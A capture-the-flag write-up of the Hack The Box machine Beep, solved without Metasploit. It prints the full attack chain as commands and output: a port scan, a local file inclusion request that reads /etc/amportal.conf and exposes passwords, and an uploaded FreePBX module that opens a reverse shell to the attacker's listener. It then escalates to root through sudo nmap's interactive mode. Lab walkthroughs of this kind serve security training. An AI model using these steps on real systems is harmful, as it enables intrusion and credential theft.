Hack The Box - Beep (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.7 beep.htb" | sudo tee -a /etc/hosts
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
$ nmap -sT -sV -sC -Pn -p- beep.htb
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-10 00:48 EST
Nmap scan report for beep.htb (10.10.10.7)
Host is up (0.013s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://beep.htb/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: IMPLEMENTATION(Cyrus POP3 server v2) AUTH-RESP-CODE STLS TOP EXPIRE(NEVER) LOGIN-DELAY(0) PIPELINING RESP-CODES USER UIDL APOP
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 877/udp status
|_ 100024 1 880/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: URLAUTHA0001 LISTEXT NAMESPACE RIGHTS=kxte SORT=MODSEQ OK Completed X-NETSCAPE LITERAL+ CATENATE ANNOTATEMORE LIST-SUBSCRIBED MAILBOX-REFERRALS IDLE ATOMIC ID THREAD=ORDEREDSUBJECT IMAP4rev1 IMAP4 THREAD=REFERENCES CONDSTORE SORT QUOTA RENAME NO MULTIAPPEND CHILDREN UNSELECT BINARY STARTTLS UIDPLUS ACL
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2021-01-10T06:51:44+00:00; +1h00m01s from scanner time.
880/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: 1h00m00s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 390.05 seconds
Enumeration (1)
Port 80 Apache httpd 2.2.3
We are immediately presented with a login page to Elastix. Trying the default crendentials admin:admin did not work so lets see if there are any working exploits we can use.
1
2
3
4
5
6
7
8
9
10
11
12
$ searchsploit elastix
------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------- ---------------------------------
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
------------------------------------------------------------------- ---------------------------------
If we check out the Elastix 2.2.0 - 'graph.php' Local File Inclusion vulnerability, it says that by browsing to /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action, we will be able to read /etc/amportal.conf which contains some confidential config parameters.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ curl -k "https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action"
...
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
...
#FOPPASSWORD=passw0rd
FOPPASSWORD=jEhdIekWmdjE
...
# This is the default admin name used to allow an administrator to login to ARI bypassing all security.
# Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin
# This is the default admin password to allow an administrator to login to ARI bypassing all security.
# Change this to a secure password.
ARI_ADMIN_PASSWORD=jEhdIekWmdjE
It seems that the credentials are admin:jEhdIekWmdjE.

On the top right there was a button that allowed us to view the version of the packages installed.

We see that freePBX is installed. We can use it to install a module that executes a php reverse shell. However, to upload it, we will need to figure out where was freePBX’s Administrative Panel located in the server. I found a thread talking about it and when I visited /admin, we are prompted for credentials.
The credentials that we found worked and we can now carry out the exploit.
Exploitation (1)
There was a ready-to-use package we can use from here. After cloning it, we update the install.php file to contain our IP address and a port of our choice and proceed to package it altogether.
1
2
3
4
5
6
7
8
$ git clone https://github.com/SamSepiolProxy/FreePBX-Reverse-Shell-Module
$ cd FreePBX-Reverse-Shell-Module
$ cat shell/install.php
...
$ip = '10.10.X.X'; // CHANGE THIS
$port = 1337; // CHANGE THIS
...
$ tar -cvzf shell-1.0.tar.gz shell

Going under Admin > Module Admin, we see there is a button that says Upload Module.

Proceed to upload the shell-1.0.tar.gz and then return to Module Admin again and click on shell. There, we can select Install to install the module.

We are not done yet. We will need to press on Process found on the top right.

After a while it will ask to confirm the installation and we hit Confirm.
A orange square will appear and we will receive a connection on our nc listener that we setup beforehand.
1
2
3
4
5
6
7
8
9
10
$ sudo rlwrap nc -lvnp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.7] 35480
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 athlon i386 GNU/Linux
12:47:48 up 2:55, 0 users, load average: 0.06, 0.02, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
sh: no job control in this shell
sh-3.2$
user.txt
The user flag is located in the home directory of the faris user.
1
2
sh-3.2$ cat /home/fanis/user.txt
fd86XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
Checking the sudo rights of the current user, we see that we have a whole list of commands we can run as root!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
sh-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
Exploitation (2)
I chose to use nmap, because I knew I could escape to a shell according to GTFOBins.
1
2
3
4
5
6
7
8
sh-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
!sh
python -c "import pty; pty.spawn('/bin/bash')"
bash-3.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root.txt
The root flag is located at /root as always.
1
2
bash-3.2# cat /root/root.txt
d279XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Rooted ! Thank you for reading and look forward for more writeups and articles !
Extra
Back in our enumeration, we see that the version of Elastix that is installed is 2.2.0 and the version of freePBX that was installed is 2.8.1. Hence the FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution from the searchsploit results should work. However, it was only after reading other people’s writeups, I realised that I needed to modify the extension value in the script.
1
2
3
4
5
6
7
8
9
$ cat 18650.py
...
import requests
rhost="10.10.10.7"
lhost="10.10.XX.XX"
lport=1337
extension="1000"
...

This number can be changed to any number, hence brute-forcing it might work. However, since we already logged into Elastix, we can actually see the extension number that we are supposed to use by going to PBX > PBX Configuration > Basic > Extensions.
In this case, the number was 233. After changing the extension in the script to 233 and executing it again,
1
2
3
4
5
6
7
$ sudo rlwrap nc -lvnp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.7] 43564
python -c "import pty; pty.spawn('/bin/bash')"
id
uid=100(asterisk) gid=101(asterisk)
We got a shell as asterisk on our nc listener that we setup beforehand!